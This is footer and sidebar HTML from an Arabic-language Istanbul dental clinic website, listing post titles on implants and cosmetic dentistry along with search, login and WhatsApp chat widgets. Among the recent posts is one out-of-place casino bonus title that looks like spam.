						<a href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/">
							<span class="date meta-item tie-icon">29/01/2024</span>							<h3>كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-28" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المقالات التي تم تحديثا في الفترة الأخيرة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://asnanu.com/2026/01/31/hustle-of-brango-gambling-casino-incentive-new-zealand-market-claim-your-reward/">Hustle Of Brango Gambling Casino Incentive _ New Zealand market Claim Your Reward</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شهادة للجودة ابتسامة هوليود للسعودي محمد  السبيعي بعد مرور 14 عام" href="https://asnanu.com/2025/04/23/%d8%b4%d9%87%d8%a7%d8%af%d8%a9%d9%84%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%84%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%85/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/04/بدون-عنوان-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/23/%d8%b4%d9%87%d8%a7%d8%af%d8%a9%d9%84%d9%84%d8%ac%d9%88%d8%af%d8%a9-%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%84%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%85/">شهادة للجودة ابتسامة هوليود للسعودي محمد  السبيعي بعد مرور 14 عام</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/04/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حالة لزرعات الأسنان TBR لا تسبب التهابات لثة ولا رائحة فم" href="https://asnanu.com/2025/12/03/%d8%ad%d8%a7%d9%84%d8%a9-%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-tbr-%d9%84%d8%a7-%d8%aa%d8%b3%d8%a8%d8%a8-%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8%d8%a7%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/12/12-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/12/03/%d8%ad%d8%a7%d9%84%d8%a9-%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-tbr-%d9%84%d8%a7-%d8%aa%d8%b3%d8%a8%d8%a8-%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8%d8%a7%d8%aa/">حالة لزرعات الأسنان TBR لا تسبب التهابات لثة ولا رائحة فم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">03/12/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تجربة زراعة أسنان لمراجع من قرى رام الله الفلسطينية في اسطنبول" href="https://asnanu.com/2025/12/02/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d9%86-%d9%82%d8%b1%d9%89-%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/12/٢٠٢٣٠٣٠٥_١٢٢٨٤٤-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/12/02/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d9%86-%d9%82%d8%b1%d9%89-%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84/">تجربة زراعة أسنان لمراجع من قرى رام الله الفلسطينية في اسطنبول</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">02/12/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="زراعة الأسنان لمراجع مغربي في اسطنبول وفيلم عن تجرببته" href="https://asnanu.com/2025/12/02/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/12/٢٠٢٥٠٢١١_٢٠٥٧٥٦-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/12/02/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84/">زراعة الأسنان لمراجع مغربي في اسطنبول وفيلم عن تجرببته</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">02/12/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="احذر عقار أوزمبيك ريجيم مقابل تدهور صحة الفم والأسنان" href="https://asnanu.com/2025/05/24/%d8%a7%d8%ad%d8%b0%d8%b1-%d8%b9%d9%82%d8%a7%d8%b1-%d8%a3%d9%88%d8%b2%d9%85%d8%a8%d9%8a%d9%83-%d8%b1%d9%8a%d8%ac%d9%8a%d9%85-%d9%85%d9%82%d8%a7%d8%a8%d9%84-%d8%aa%d8%af%d9%87%d9%88%d8%b1-%d8%b5%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/05/ابر-اوزمبك-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/05/24/%d8%a7%d8%ad%d8%b0%d8%b1-%d8%b9%d9%82%d8%a7%d8%b1-%d8%a3%d9%88%d8%b2%d9%85%d8%a8%d9%8a%d9%83-%d8%b1%d9%8a%d8%ac%d9%8a%d9%85-%d9%85%d9%82%d8%a7%d8%a8%d9%84-%d8%aa%d8%af%d9%87%d9%88%d8%b1-%d8%b5%d8%ad/">احذر عقار أوزمبيك ريجيم مقابل تدهور صحة الفم والأسنان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24/05/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="العلاقة بين السمنة وصحة الأسنان" href="https://asnanu.com/2025/04/29/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/04/Simne-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/29/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%85%d9%86%d8%a9-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">العلاقة بين السمنة وصحة الأسنان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29/04/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تَحَوُّلٌ جَذْرِيٌّ فِي مَفْهُومِ جَمَالِ الْأَسْنَانِ بِحُلُولِ عَامِ 2045" href="https://asnanu.com/2025/04/28/%d8%aa%d9%8e%d8%ad%d9%8e%d9%88%d9%8f%d9%91%d9%84%d9%8c-%d8%ac%d9%8e%d8%b0%d9%92%d8%b1%d9%90%d9%8a%d9%8c%d9%91-%d9%81%d9%90%d9%8a-%d9%85%d9%8e%d9%81%d9%92%d9%87%d9%8f%d9%88%d9%85%d9%90-%d8%ac%d9%8e/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/04/Am2045-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/28/%d8%aa%d9%8e%d8%ad%d9%8e%d9%88%d9%8f%d9%91%d9%84%d9%8c-%d8%ac%d9%8e%d8%b0%d9%92%d8%b1%d9%90%d9%8a%d9%8c%d9%91-%d9%81%d9%90%d9%8a-%d9%85%d9%8e%d9%81%d9%92%d9%87%d9%8f%d9%88%d9%85%d9%90-%d8%ac%d9%8e/">تَحَوُّلٌ جَذْرِيٌّ فِي مَفْهُومِ جَمَالِ الْأَسْنَانِ بِحُلُولِ عَامِ 2045</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28/04/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/04/23/%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a2%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d8%b3%d9%85-%d8%a8%d8%ba%d8%b3%d9%84-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d9%81%d9%85-%d9%88%d8%a7%d9%84%d8%a3/">علاقة آلام الجسم بغسل وتنظيف الفم والأسنان</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/04/2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="tie-col-sm-3 normal-side">
						<div id="author-bio-widget-13" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title"><div class="the-subtitle">من نحن <span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">مركز أسنانك الدولي أفتتح منذ 1995 وهو مختص من ذلك التاريخ بزراعة الأسنان وتركيبات الأسنان مركزه الحالي في اسطنبول 
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-3 normal-side">
						<div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons is-centered"></ul> 
<div class="clearfix"></div></div><div id="youtube-widget-3" class="container-wrapper widget widget_youtube-widget"><div class="widget-title the-global-title"><div class="the-subtitle">إنضم لقناتنا<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="youtube-box tie-ignore-fitvid">
						<div class="g-ytsubscribe" data-channelid="UCwrhFpHp6epxVcBp9ITyUUQ" data-layout="full" data-count="default"></div>
					</div>
				
						<script>
							jQuery(window).on( "load", function() {
								jQuery(".gc-bubbleDefault").parent().hide();
							});
						</script>
					<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah News الثيم (المظهر) تم تصميمه من قِبل TieLabs</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asnanu.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-30" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">أكثر المقالات مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay"  data-current="1" data-query="{'number':'5','id':'','tags':'','offset':'','order':'views','asc_or_desc':'','limit_published_days':''}" data-style="{'media_icon':true}"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن" href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/02/صورة-لفيلم-قصير-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="حالة تركيب أسنان زيركون مع وجه تجميلي من الإيماكس لمراجعة من المغرب" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/">ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">04/02/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="متى يتم إزالة الخيوط بعد زراعة الأسنان؟" href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/11/خححححح-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">متى يتم إزالة الخيوط بعد زراعة الأسنان؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">07/11/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-thumb">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟" href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/01/dis-hekimi-korkusu-670x446-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="كيف تساعد طبيب الأسنان للحصول على علاج جيد" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/">كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29/01/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/03/وضع-الرضيع-قدمه-في-فمه-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/">مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/03/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الفرق بين تركيبات الزيركون والإيمكاس وما هو الأفضل" href="https://asnanu.com/2024/04/20/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%a5%d9%8a%d9%85%d9%83%d8%a7%d8%b3/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/04/ips-emax-allceramic-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/04/20/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%a5%d9%8a%d9%85%d9%83%d8%a7%d8%b3/">الفرق بين تركيبات الزيركون والإيمكاس وما هو الأفضل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20/04/2024</span>		</div>
	</div>
</li>
</ul></div><div class="widget-pagination-wrapper"><a class="widget-pagination next-posts show-more-button" href="#" data-text="اظهر المزيد">اظهر المزيد</a></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
												<script>
						window.addEventListener('DOMContentLoaded', () => {
							var mobileDetect = /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
								crestaBox = document.querySelector('.cresta-whatsapp-chat-box');
							if (mobileDetect) {
								crestaBox.addEventListener('click', () => {
									window.location = 'whatsapp://send?text=&phone=905355709310+&abid=905355709310+';
								})
							} else {
								crestaBox.addEventListener('click', () => {
									var baseUrl = 'https://web.whatsapp.com/send?phone=905355709310+&text=';
									window.open(baseUrl, '_blank');
								})
							}
						})
					</script>
								
				
								<div class="cresta-whatsapp-chat-box onBoth">
					<svg id="whatsapp-msng-icon" data-name="whatsapp icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><path d="M519 454c4 2 7 10-1 31-6 16-33 29-49 29-96 0-189-113-189-167 0-26 9-39 18-48 8-9 14-10 18-10h12c4 0 9 0 13 10l19 44c5 11-9 25-15 31-3 3-6 7-2 13 25 39 41 51 81 71 6 3 10 1 13-2l19-24c5-6 9-4 13-2zM401 200c-110 0-199 90-199 199 0 68 35 113 35 113l-20 74 76-20s42 32 108 32c110 0 199-89 199-199 0-111-89-199-199-199zm0-40c133 0 239 108 239 239 0 132-108 239-239 239-67 0-114-29-114-29l-127 33 34-124s-32-49-32-119c0-131 108-239 239-239z" transform="scale(1.2, 1.2), translate(-65 -65)" style="fill:#ffffff"/></svg>
					<svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#ffffff"/></svg>
				</div>
										<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://asnanu.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://asnanu.com/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://asnanu.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fasnanu.com">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D8%A7%D9%84%D8%AC%D8%B3%D9%88%D8%B1-%D8%A7%D9%84%D8%AB%D8%A7%D8%A8%D8%AA%D8%A9/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="gdbto-front-js-extra">
/* <![CDATA[ */
